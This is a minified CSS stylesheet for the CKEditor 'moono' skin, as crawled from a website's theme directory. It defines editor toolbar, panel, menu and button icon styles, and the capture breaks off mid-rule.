--- FILE ---
content_type: text/css
request_url: https://www.mama.mk.ua/theme/default/js/ckeditor/skins/moono/editor.css?t=EAPE
body_size: 5679
content:
/*
Copyright (c) 2003-2014, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
.cke_reset{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;position:static;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none}.cke_reset_all,.cke_reset_all *{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;position:static;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;border-collapse:collapse;font:normal normal normal 12px Arial,Helvetica,Tahoma,Verdana,Sans-Serif;color:#000;text-align:left;white-space:nowrap;cursor:auto;float:none}.cke_reset_all .cke_rtl *{text-align:right}.cke_reset_all iframe{vertical-align:inherit}.cke_reset_all textarea{white-space:pre}.cke_reset_all textarea,.cke_reset_all input[type="text"],.cke_reset_all input[type="password"]{cursor:text}.cke_reset_all textarea[disabled],.cke_reset_all input[type="text"][disabled],.cke_reset_all input[type="password"][disabled]{cursor:default}.cke_reset_all fieldset{padding:10px;border:2px groove #e0dfe3}.cke_reset_all select{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.cke_chrome{display:block;border:1px solid #b6b6b6;padding:0;-moz-box-shadow:0 0 3px rgba(0,0,0,.15);-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15)}.cke_inner{display:block;-webkit-touch-callout:none;background:#fff;padding:0}.cke_float{border:0}.cke_float .cke_inner{padding-bottom:0}.cke_top,.cke_contents,.cke_bottom{display:block;overflow:hidden}.cke_top{border-bottom:1px solid #b6b6b6;padding:6px 8px 2px;white-space:normal;-moz-box-shadow:0 1px 0 #fff inset;-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;background:#cfd1cf;background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#cfd1cf));background-image:-moz-linear-gradient(top,#f5f5f5,#cfd1cf);background-image:-webkit-linear-gradient(top,#f5f5f5,#cfd1cf);background-image:-o-linear-gradient(top,#f5f5f5,#cfd1cf);background-image:-ms-linear-gradient(top,#f5f5f5,#cfd1cf);background-image:linear-gradient(top,#f5f5f5,#cfd1cf);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#f5f5f5',endColorstr='#cfd1cf')}.cke_float .cke_top{border:1px solid #b6b6b6;border-bottom-color:#999}.cke_bottom{padding:6px 8px 2px;position:relative;border-top:1px solid #bfbfbf;-moz-box-shadow:0 1px 0 #fff inset;-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;background:#cfd1cf;background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#cfd1cf));background-image:-moz-linear-gradient(top,#ebebeb,#cfd1cf);background-image:-webkit-linear-gradient(top,#ebebeb,#cfd1cf);background-image:-o-linear-gradient(top,#ebebeb,#cfd1cf);background-image:-ms-linear-gradient(top,#ebebeb,#cfd1cf);background-image:linear-gradient(top,#ebebeb,#cfd1cf);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#ebebeb',endColorstr='#cfd1cf')}.cke_browser_ios .cke_contents{overflow-y:auto;-webkit-overflow-scrolling:touch}.cke_resizer{width:0;height:0;overflow:hidden;width:0;height:0;overflow:hidden;border-width:10px 10px 0 0;border-color:transparent #666 transparent transparent;border-style:dashed solid dashed dashed;font-size:0;vertical-align:bottom;margin-top:6px;margin-bottom:2px;-moz-box-shadow:0 1px 0 rgba(255,255,255,.3);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3);box-shadow:0 1px 0 rgba(255,255,255,.3)}.cke_hc .cke_resizer{font-size:15px;width:auto;height:auto;border-width:0}.cke_resizer_ltr{cursor:se-resize;float:right;margin-right:-4px}.cke_resizer_rtl{border-width:10px 0 0 10px;border-color:transparent transparent transparent #a5a5a5;border-style:dashed dashed dashed solid;cursor:sw-resize;float:left;margin-left:-4px;right:auto}.cke_wysiwyg_div{display:block;height:100%;overflow:auto;padding:0 8px;outline-style:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cke_panel{visibility:visible;width:120px;height:100px;overflow:hidden;background-color:#fff;border:1px solid #b6b6b6;border-bottom-color:#999;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 0 3px rgba(0,0,0,.15);-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15)}.cke_menu_panel{padding:0;margin:0}.cke_combopanel{width:150px;height:170px}.cke_panel_frame{width:100%;height:100%;font-size:12px;overflow:auto;overflow-x:hidden}.cke_panel_container{overflow-y:auto;overflow-x:hidden}.cke_panel_list{list-style-type:none;margin:3px;padding:0;white-space:nowrap}.cke_panel_listItem{margin:0;padding-bottom:1px}.cke_panel_listItem a{padding:3px 4px;display:block;border:1px solid #fff;color:inherit!important;text-decoration:none;overflow:hidden;text-overflow:ellipsis;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}* html .cke_panel_listItem a{width:100%;color:#000}*:first-child+html .cke_panel_listItem a{color:#000}.cke_panel_listItem.cke_selected a{border:1px solid #dedede;background-color:#f2f2f2;-moz-box-shadow:0 0 2px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 2px rgba(0,0,0,.1) inset;box-shadow:0 0 2px rgba(0,0,0,.1) inset}.cke_panel_listItem a:hover,.cke_panel_listItem a:focus,.cke_panel_listItem a:active{border-color:#dedede;background-color:#f2f2f2;-moz-box-shadow:0 0 2px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 2px rgba(0,0,0,.1) inset;box-shadow:0 0 2px rgba(0,0,0,.1) inset}.cke_hc .cke_panel_listItem a{border-style:none}.cke_hc .cke_panel_listItem a:hover,.cke_hc .cke_panel_listItem a:focus,.cke_hc .cke_panel_listItem a:active{border:2px solid;padding:1px 2px}.cke_panel_grouptitle{cursor:default;font-size:11px;font-weight:bold;white-space:nowrap;margin:0;padding:4px 6px;color:#474747;text-shadow:0 1px 0 rgba(255,255,255,.75);border-bottom:1px solid #b6b6b6;-moz-border-radius:2px 2px 0 0;-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;-moz-box-shadow:0 1px 0 #fff inset;-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;background:#cfd1cf;background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#cfd1cf));background-image:-moz-linear-gradient(top,#f5f5f5,#cfd1cf);background-image:-webkit-linear-gradient(top,#f5f5f5,#cfd1cf);background-image:-o-linear-gradient(top,#f5f5f5,#cfd1cf);background-image:-ms-linear-gradient(top,#f5f5f5,#cfd1cf);background-image:linear-gradient(top,#f5f5f5,#cfd1cf);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#f5f5f5',endColorstr='#cfd1cf')}.cke_panel_listItem p,.cke_panel_listItem h1,.cke_panel_listItem h2,.cke_panel_listItem h3,.cke_panel_listItem h4,.cke_panel_listItem h5,.cke_panel_listItem h6,.cke_panel_listItem pre{margin-top:0;margin-bottom:0}.cke_colorblock{padding:3px;font-size:11px;font-family:'Microsoft Sans Serif',Tahoma,Arial,Verdana,Sans-Serif}.cke_colorblock,.cke_colorblock a{text-decoration:none;color:#000}span.cke_colorbox{width:10px;height:10px;border:#808080 1px solid;float:left}.cke_rtl span.cke_colorbox{float:right}a.cke_colorbox{border:#fff 1px solid;padding:2px;float:left;width:12px;height:12px}.cke_rtl a.cke_colorbox{float:right}a:hover.cke_colorbox,a:focus.cke_colorbox,a:active.cke_colorbox{border:#b6b6b6 1px solid;background-color:#e5e5e5}a.cke_colorauto,a.cke_colormore{border:#fff 1px solid;padding:2px;display:block;cursor:pointer}a:hover.cke_colorauto,a:hover.cke_colormore,a:focus.cke_colorauto,a:focus.cke_colormore,a:active.cke_colorauto,a:active.cke_colormore{border:#b6b6b6 1px solid;background-color:#e5e5e5}.cke_toolbar{float:left}.cke_rtl .cke_toolbar{float:right}.cke_toolgroup{float:left;margin:0 6px 5px 0;border:1px solid #a6a6a6;border-bottom-color:#979797;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 0 rgba(255,255,255,.5),0 0 2px rgba(255,255,255,.15) inset,0 1px 0 rgba(255,255,255,.15) inset;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.5),0 0 2px rgba(255,255,255,.15) inset,0 1px 0 rgba(255,255,255,.15) inset;box-shadow:0 1px 0 rgba(255,255,255,.5),0 0 2px rgba(255,255,255,.15) inset,0 1px 0 rgba(255,255,255,.15) inset;background:#e4e4e4;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e4e4e4));background-image:-moz-linear-gradient(top,#fff,#e4e4e4);background-image:-webkit-linear-gradient(top,#fff,#e4e4e4);background-image:-o-linear-gradient(top,#fff,#e4e4e4);background-image:-ms-linear-gradient(top,#fff,#e4e4e4);background-image:linear-gradient(top,#fff,#e4e4e4);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#ffffff',endColorstr='#e4e4e4')}.cke_hc .cke_toolgroup{border:0;margin-right:10px;margin-bottom:10px}.cke_rtl .cke_toolgroup{float:right;margin-left:6px;margin-right:0}a.cke_button{display:inline-block;height:18px;padding:4px 6px;outline:0;cursor:default;float:left;border:0}.cke_ltr .cke_button:last-child,.cke_rtl .cke_button:first-child{-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.cke_ltr .cke_button:first-child,.cke_rtl .cke_button:last-child{-moz-border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.cke_rtl .cke_button{float:right}.cke_hc .cke_button{border:1px solid black;padding:3px 5px;margin:-2px 4px 0 -2px}.cke_button_on{-moz-box-shadow:0 1px 5px rgba(0,0,0,.6) inset,0 1px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.6) inset,0 1px 0 rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.6) inset,0 1px 0 rgba(0,0,0,.2);background:#b5b5b5;background-image:-webkit-gradient(linear,left top,left bottom,from(#aaa),to(#cacaca));background-image:-moz-linear-gradient(top,#aaa,#cacaca);background-image:-webkit-linear-gradient(top,#aaa,#cacaca);background-image:-o-linear-gradient(top,#aaa,#cacaca);background-image:-ms-linear-gradient(top,#aaa,#cacaca);background-image:linear-gradient(top,#aaa,#cacaca);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#aaaaaa',endColorstr='#cacaca')}.cke_hc .cke_button_on,.cke_hc a.cke_button_off:hover,.cke_hc a.cke_button_off:focus,.cke_hc a.cke_button_off:active,.cke_hc a.cke_button_disabled:hover,.cke_hc a.cke_button_disabled:focus,.cke_hc a.cke_button_disabled:active{border-width:3px;padding:1px 3px}.cke_button_disabled .cke_button_icon{opacity:.3}.cke_hc .cke_button_disabled{opacity:.5}a.cke_button_on:hover,a.cke_button_on:focus,a.cke_button_on:active{-moz-box-shadow:0 1px 6px rgba(0,0,0,.7) inset,0 1px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 6px rgba(0,0,0,.7) inset,0 1px 0 rgba(0,0,0,.2);box-shadow:0 1px 6px rgba(0,0,0,.7) inset,0 1px 0 rgba(0,0,0,.2)}a.cke_button_off:hover,a.cke_button_off:focus,a.cke_button_off:active,a.cke_button_disabled:hover,a.cke_button_disabled:focus,a.cke_button_disabled:active{-moz-box-shadow:0 0 1px rgba(0,0,0,.3) inset;-webkit-box-shadow:0 0 1px rgba(0,0,0,.3) inset;box-shadow:0 0 1px rgba(0,0,0,.3) inset;background:#ccc;background-image:-webkit-gradient(linear,left top,left bottom,from(#f2f2f2),to(#ccc));background-image:-moz-linear-gradient(top,#f2f2f2,#ccc);background-image:-webkit-linear-gradient(top,#f2f2f2,#ccc);background-image:-o-linear-gradient(top,#f2f2f2,#ccc);background-image:-ms-linear-gradient(top,#f2f2f2,#ccc);background-image:linear-gradient(top,#f2f2f2,#ccc);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#f2f2f2',endColorstr='#cccccc')}.cke_button_icon{cursor:inherit;background-repeat:no-repeat;margin-top:1px;width:16px;height:16px;float:left;display:inline-block}.cke_rtl .cke_button_icon{float:right}.cke_hc .cke_button_icon{display:none}.cke_button_label{display:none;padding-left:3px;margin-top:1px;line-height:17px;vertical-align:middle;float:left;cursor:default;color:#474747;text-shadow:0 1px 0 rgba(255,255,255,.5)}.cke_rtl .cke_button_label{padding-right:3px;padding-left:0;float:right}.cke_hc .cke_button_label{padding:0;display:inline-block;font-size:12px}.cke_button_arrow{display:inline-block;margin:8px 0 0 1px;width:0;height:0;cursor:default;vertical-align:top;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #474747}.cke_rtl .cke_button_arrow{margin-right:5px;margin-left:0}.cke_hc .cke_button_arrow{font-size:10px;margin:3px -2px 0 3px;width:auto;border:0}.cke_toolbar_separator{float:left;background-color:#c0c0c0;background-color:rgba(0,0,0,.2);margin:5px 2px 0;height:18px;width:1px;-webkit-box-shadow:1px 0 1px rgba(255,255,255,.5);-moz-box-shadow:1px 0 1px rgba(255,255,255,.5);box-shadow:1px 0 1px rgba(255,255,255,.5)}.cke_rtl .cke_toolbar_separator{float:right;-webkit-box-shadow:-1px 0 1px rgba(255,255,255,.1);-moz-box-shadow:-1px 0 1px rgba(255,255,255,.1);box-shadow:-1px 0 1px rgba(255,255,255,.1)}.cke_hc .cke_toolbar_separator{width:0;border-left:1px solid;margin:1px 5px 0 0}.cke_toolbar_break{display:block;clear:left}.cke_rtl .cke_toolbar_break{clear:right}.cke_toolbox_collapser{width:12px;height:11px;float:right;margin:11px 0 0;font-size:0;cursor:default;text-align:center;border:1px solid #a6a6a6;border-bottom-color:#979797;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 0 rgba(255,255,255,.5),0 0 2px rgba(255,255,255,.15) inset,0 1px 0 rgba(255,255,255,.15) inset;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.5),0 0 2px rgba(255,255,255,.15) inset,0 1px 0 rgba(255,255,255,.15) inset;box-shadow:0 1px 0 rgba(255,255,255,.5),0 0 2px rgba(255,255,255,.15) inset,0 1px 0 rgba(255,255,255,.15) inset;background:#e4e4e4;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e4e4e4));background-image:-moz-linear-gradient(top,#fff,#e4e4e4);background-image:-webkit-linear-gradient(top,#fff,#e4e4e4);background-image:-o-linear-gradient(top,#fff,#e4e4e4);background-image:-ms-linear-gradient(top,#fff,#e4e4e4);background-image:linear-gradient(top,#fff,#e4e4e4);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#ffffff',endColorstr='#e4e4e4')}.cke_toolbox_collapser:hover{background:#ccc;background-image:-webkit-gradient(linear,left top,left bottom,from(#f2f2f2),to(#ccc));background-image:-moz-linear-gradient(top,#f2f2f2,#ccc);background-image:-webkit-linear-gradient(top,#f2f2f2,#ccc);background-image:-o-linear-gradient(top,#f2f2f2,#ccc);background-image:-ms-linear-gradient(top,#f2f2f2,#ccc);background-image:linear-gradient(top,#f2f2f2,#ccc);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#f2f2f2',endColorstr='#cccccc')}.cke_toolbox_collapser.cke_toolbox_collapser_min{margin:0 2px 4px}.cke_rtl .cke_toolbox_collapser{float:left}.cke_toolbox_collapser .cke_arrow{display:inline-block;height:0;width:0;font-size:0;margin-top:1px;border-left:3px solid transparent;border-right:3px solid transparent;border-bottom:3px solid #474747;border-top:3px solid transparent}.cke_toolbox_collapser.cke_toolbox_collapser_min .cke_arrow{margin-top:4px;border-bottom-color:transparent;border-top-color:#474747}.cke_hc .cke_toolbox_collapser .cke_arrow{font-size:8px;width:auto;border:0;margin-top:0;margin-right:2px}.cke_menubutton{display:block}.cke_menuitem span{cursor:default}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:#d3d3d3;display:block}.cke_hc .cke_menubutton{padding:2px}.cke_hc .cke_menubutton:hover,.cke_hc .cke_menubutton:focus,.cke_hc .cke_menubutton:active{border:2px solid;padding:0}.cke_menubutton_inner{display:table-row}.cke_menubutton_icon,.cke_menubutton_label,.cke_menuarrow{display:table-cell}.cke_menubutton_icon{background-color:#d7d8d7;opacity:.70;filter:alpha(opacity=70);padding:4px}.cke_hc .cke_menubutton_icon{height:16px;width:0;padding:4px 0}.cke_menubutton:hover .cke_menubutton_icon,.cke_menubutton:focus .cke_menubutton_icon,.cke_menubutton:active .cke_menubutton_icon{background-color:#d0d2d0}.cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon{opacity:.3;filter:alpha(opacity=30)}.cke_menubutton_label{padding:0 5px;background-color:transparent;width:100%;vertical-align:middle}.cke_menubutton_disabled .cke_menubutton_label{opacity:.3;filter:alpha(opacity=30)}.cke_menubutton_on{border:1px solid #dedede;background-color:#f2f2f2;-moz-box-shadow:0 0 2px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 2px rgba(0,0,0,.1) inset;box-shadow:0 0 2px rgba(0,0,0,.1) inset}.cke_menubutton_on .cke_menubutton_icon{padding-right:3px}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:#eff0ef}.cke_panel_frame .cke_menubutton_label{display:none}.cke_menuseparator{background-color:#d3d3d3;height:1px;filter:alpha(opacity=70);opacity:.70}.cke_menuarrow{background-image:url(images/arrow.png);background-position:0 10px;background-repeat:no-repeat;padding:0 5px}.cke_rtl .cke_menuarrow{background-position:5px -13px;background-repeat:no-repeat}.cke_menuarrow span{display:none}.cke_hc .cke_menuarrow span{vertical-align:middle;display:inline}.cke_combo{display:inline-block;float:left}.cke_rtl .cke_combo{float:right}.cke_hc .cke_combo{margin-top:-2px}.cke_combo_label{display:none;float:left;line-height:26px;vertical-align:top;margin-right:5px}.cke_rtl .cke_combo_label{float:right;margin-left:5px;margin-right:0}.cke_combo_button{cursor:default;display:inline-block;float:left;margin:0 6px 5px 0;border:1px solid #a6a6a6;border-bottom-color:#979797;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 0 rgba(255,255,255,.5),0 0 2px rgba(255,255,255,.15) inset,0 1px 0 rgba(255,255,255,.15) inset;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.5),0 0 2px rgba(255,255,255,.15) inset,0 1px 0 rgba(255,255,255,.15) inset;box-shadow:0 1px 0 rgba(255,255,255,.5),0 0 2px rgba(255,255,255,.15) inset,0 1px 0 rgba(255,255,255,.15) inset;background:#e4e4e4;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e4e4e4));background-image:-moz-linear-gradient(top,#fff,#e4e4e4);background-image:-webkit-linear-gradient(top,#fff,#e4e4e4);background-image:-o-linear-gradient(top,#fff,#e4e4e4);background-image:-ms-linear-gradient(top,#fff,#e4e4e4);background-image:linear-gradient(top,#fff,#e4e4e4);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#ffffff',endColorstr='#e4e4e4')}.cke_combo_off a.cke_combo_button:hover,.cke_combo_off a.cke_combo_button:focus{background:#ccc;background-image:-webkit-gradient(linear,left top,left bottom,from(#f2f2f2),to(#ccc));background-image:-moz-linear-gradient(top,#f2f2f2,#ccc);background-image:-webkit-linear-gradient(top,#f2f2f2,#ccc);background-image:-o-linear-gradient(top,#f2f2f2,#ccc);background-image:-ms-linear-gradient(top,#f2f2f2,#ccc);background-image:linear-gradient(top,#f2f2f2,#ccc);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#f2f2f2',endColorstr='#cccccc');outline:0}.cke_combo_off a.cke_combo_button:active,.cke_combo_on a.cke_combo_button{border:1px solid #777;-moz-box-shadow:0 1px 0 rgba(255,255,255,.5),0 1px 5px rgba(0,0,0,.6) inset;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.5),0 1px 5px rgba(0,0,0,.6) inset;box-shadow:0 1px 0 rgba(255,255,255,.5),0 1px 5px rgba(0,0,0,.6) inset;background:#b5b5b5;background-image:-webkit-gradient(linear,left top,left bottom,from(#aaa),to(#cacaca));background-image:-moz-linear-gradient(top,#aaa,#cacaca);background-image:-webkit-linear-gradient(top,#aaa,#cacaca);background-image:-o-linear-gradient(top,#aaa,#cacaca);background-image:-ms-linear-gradient(top,#aaa,#cacaca);background-image:linear-gradient(top,#aaa,#cacaca);filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#aaaaaa',endColorstr='#cacaca')}.cke_combo_on a.cke_combo_button:hover,.cke_combo_on a.cke_combo_button:focus,.cke_combo_on a.cke_combo_button:active{-moz-box-shadow:0 1px 6px rgba(0,0,0,.7) inset,0 1px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 6px rgba(0,0,0,.7) inset,0 1px 0 rgba(0,0,0,.2);box-shadow:0 1px 6px rgba(0,0,0,.7) inset,0 1px 0 rgba(0,0,0,.2)}.cke_rtl .cke_combo_button{float:right;margin-left:5px;margin-right:0}.cke_hc a.cke_combo_button{padding:3px}.cke_hc .cke_combo_on a.cke_combo_button,.cke_hc .cke_combo_off a.cke_combo_button:hover,.cke_hc .cke_combo_off a.cke_combo_button:focus,.cke_hc .cke_combo_off a.cke_combo_button:active{border-width:3px;padding:1px}.cke_combo_text{line-height:26px;padding-left:10px;text-overflow:ellipsis;overflow:hidden;float:left;cursor:default;color:#474747;text-shadow:0 1px 0 rgba(255,255,255,.5);width:60px}.cke_rtl .cke_combo_text{float:right;text-align:right;padding-left:0;padding-right:10px}.cke_hc .cke_combo_text{line-height:18px;font-size:12px}.cke_combo_open{cursor:default;display:inline-block;font-size:0;height:19px;line-height:17px;margin:1px 7px 1px;width:5px}.cke_hc .cke_combo_open{height:12px}.cke_combo_arrow{cursor:default;margin:11px 0 0;float:left;height:0;width:0;font-size:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #474747}.cke_hc .cke_combo_arrow{font-size:10px;width:auto;border:0;margin-top:3px}.cke_combo_disabled .cke_combo_inlinelabel,.cke_combo_disabled .cke_combo_open{opacity:.3}.cke_path{float:left;margin:-2px 0 2px}.cke_path_item,.cke_path_empty{display:inline-block;float:left;padding:3px 4px;margin-right:2px;cursor:default;text-decoration:none;outline:0;border:0;color:#4c4c4c;text-shadow:0 1px 0 #fff;font-weight:bold;font-size:11px}.cke_rtl .cke_path,.cke_rtl .cke_path_item,.cke_rtl .cke_path_empty{float:right}a.cke_path_item:hover,a.cke_path_item:focus,a.cke_path_item:active{background-color:#bfbfbf;color:#333;text-shadow:0 1px 0 rgba(255,255,255,.5);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-box-shadow:0 0 4px rgba(0,0,0,.5) inset,0 1px 0 rgba(255,255,255,.5);-webkit-box-shadow:0 0 4px rgba(0,0,0,.5) inset,0 1px 0 rgba(255,255,255,.5);box-shadow:0 0 4px rgba(0,0,0,.5) inset,0 1px 0 rgba(255,255,255,.5)}.cke_hc a.cke_path_item:hover,.cke_hc a.cke_path_item:focus,.cke_hc a.cke_path_item:active{border:2px solid;padding:1px 2px}.cke_button__source_label,.cke_button__sourcedialog_label{display:inline}.cke_combo__fontsize .cke_combo_text{width:30px}.cke_combopanel__fontsize{width:120px}.cke_source{font-family:'Courier New',Monospace;font-size:small;background-color:#fff;white-space:pre}.cke_wysiwyg_frame,.cke_wysiwyg_div{background-color:#fff}.cke_chrome{visibility:inherit}.cke_voice_label{display:none}legend.cke_voice_label{display:none}.cke_button__about_icon {background: url(icons.png) no-repeat 0 -0px !important;}.cke_button__bold_icon {background: url(icons.png) no-repeat 0 -24px !important;}.cke_button__italic_icon {background: url(icons.png) no-repeat 0 -48px !important;}.cke_button__strike_icon {background: url(icons.png) no-repeat 0 -72px !important;}.cke_button__subscript_icon {background: url(icons.png) no-repeat 0 -96px !important;}.cke_button__superscript_icon {background: url(icons.png) no-repeat 0 -120px !important;}.cke_button__underline_icon {background: url(icons.png) no-repeat 0 -144px !important;}.cke_button__bidiltr_icon {background: url(icons.png) no-repeat 0 -168px !important;}.cke_button__bidirtl_icon {background: url(icons.png) no-repeat 0 -192px !important;}.cke_button__blockquote_icon {background: url(icons.png) no-repeat 0 -216px !important;}.cke_rtl .cke_button__copy_icon, .cke_mixed_dir_content .cke_rtl .cke_button__copy_icon {background: url(icons.png) no-repeat 0 -240px !important;}.cke_ltr .cke_button__copy_icon {background: url(icons.png) no-repeat 0 -264px !important;}.cke_rtl .cke_button__cut_icon, .cke_mixed_dir_content .cke_rtl .cke_button__cut_icon {background: url(icons.png) no-repeat 0 -288px !important;}.cke_ltr .cke_button__cut_icon {background: url(icons.png) no-repeat 0 -312px !important;}.cke_rtl .cke_button__paste_icon, .cke_mixed_dir_content .cke_rtl .cke_button__paste_icon {background: url(icons.png) no-repeat 0 -336px !important;}.cke_ltr .cke_button__paste_icon {background: url(icons.png) no-repeat 0 -360px !important;}.cke_button__bgcolor_icon {background: url(icons.png) no-repeat 0 -384px !important;}.cke_button__textcolor_icon {background: url(icons.png) no-repeat 0 -408px !important;}.cke_rtl .cke_button__templates_icon, .cke_mixed_dir_content .cke_rtl .cke_button__templates_icon {background: url(icons.png) no-repeat 0 -432px !important;}.cke_ltr .cke_button__templates_icon {background: url(icons.png) no-repeat 0 -456px !important;}.cke_button__creatediv_icon {background: url(icons.png) no-repeat 0 -480px !important;}.cke_rtl .cke_button__find_icon, .cke_mixed_dir_content .cke_rtl .cke_button__find_icon {background: url(icons.png) no-repeat 0 -504px !important;}.cke_ltr .cke_button__find_icon {background: url(icons.png) no-repeat 0 -528px !important;}.cke_button__replace_icon {background: url(icons.png) no-repeat 0 -552px !important;}.cke_button__flash_icon {background: url(icons.png) no-repeat 0 -576px !important;}.cke_button__button_icon {background: url(icons.png) no-repeat 0 -600px !important;}.cke_button__checkbox_icon {background: url(icons.png) no-repeat 0 -624px !important;}.cke_button__form_icon {background: url(icons.png) no-repeat 0 -648px !important;}.cke_button__hiddenfield_icon {background: url(icons.png) no-repeat 0 -672px !important;}.cke_button__imagebutton_icon {background: url(icons.png) no-repeat 0 -696px !important;}.cke_button__radio_icon {background: url(icons.png) no-repeat 0 -720px !important;}.cke_rtl .cke_button__select_icon, .cke_mixed_dir_content .cke_rtl .cke_button__select_icon {background: url(icons.png) no-repeat 0 -744px !important;}.cke_ltr .cke_button__select_icon {background: url(icons.png) no-repeat 0 -768px !important;}.cke_rtl .cke_button__textarea_icon, .cke_mixed_dir_content .cke_rtl .cke_button__textarea_icon {background: url(icons.png) no-repeat 0 -792px !important;}.cke_ltr .cke_button__textarea_icon {background: url(icons.png) no-repeat 0 -816px !important;}.cke_rtl .cke_button__textfield_icon, .cke_mixed_dir_content .cke_rtl .cke_button__textfield_icon {background: url(icons.png) no-repeat 0 -840px !important;}.cke_ltr .cke_button__textfield_icon {background: url(icons.png) no-repeat 0 -864px !important;}.cke_button__horizontalrule_icon {background: url(icons.png) no-repeat 0 -888px !important;}.cke_button__iframe_icon {background: url(icons.png) no-repeat 0 -912px !important;}.cke_button__image_icon {background: url(icons.png) no-repeat 0 -936px !important;}.cke_rtl .cke_button__indent_icon, .cke_mixed_dir_content .cke_rtl .cke_button__indent_icon {background: url(icons.png) no-repeat 0 -960px !important;}.cke_ltr .cke_button__indent_icon {background: url(icons.png) no-repeat 0 -984px !important;}.cke_rtl .cke_button__outdent_icon, .cke_mixed_dir_content .cke_rtl .cke_button__outdent_icon {background: url(icons.png) no-repeat 0 -1008px !important;}.cke_ltr .cke_button__outdent_icon {background: url(icons.png) no-repeat 0 -1032px !important;}.cke_button__smiley_icon {background: url(icons.png) no-repeat 0 -1056px !important;}.cke_button__justifyblock_icon {background: url(icons.png) no-repeat 0 -1080px !important;}.cke_button__justifycenter_icon {background: url(icons.png) no-repeat 0 -1104px !important;}.cke_button__justifyleft_icon {background: url(icons.png) no-repeat 0 -1128px !important;}.cke_button__justifyright_icon {background: url(icons.png) no-repeat 0 -1152px !important;}.cke_button__language_icon {background: url(icons.png) no-repeat 0 -1176px !important;}.cke_rtl .cke_button__anchor_icon, .cke_mixed_dir_content .cke_rtl .cke_button__anchor_icon {background: url(icons.png) no-repeat 0 -1200px !important;}.cke_ltr .cke_button__anchor_icon {background: url(icons.png) no-repeat 0 -1224px !important;}.cke_button__link_icon {background: url(icons.png) no-repeat 0 -1248px !important;}.cke_button__unlink_icon {background: url(icons.png) no-repeat 0 -1272px !important;}.cke_rtl .cke_button__bulletedlist_icon, .cke_mixed_dir_content .cke_rtl .cke_button__bulletedlist_icon {background: url(icons.png) no-repeat 0 -1296px !important;}.cke_ltr .cke_button__bulletedlist_icon {background: url(icons.png) no-repeat 0 -1320px !important;}.cke_rtl .cke_button__numberedlist_icon, .cke_mixed_dir_content .cke_rtl .cke_button__numberedlist_icon {background: url(icons.png) no-repeat 0 -1344px !important;}.cke_ltr .cke_button__numberedlist_icon {background: url(icons.png) no-repeat 0 -1368px !important;}.cke_button__maximize_icon {background: url(icons.png) 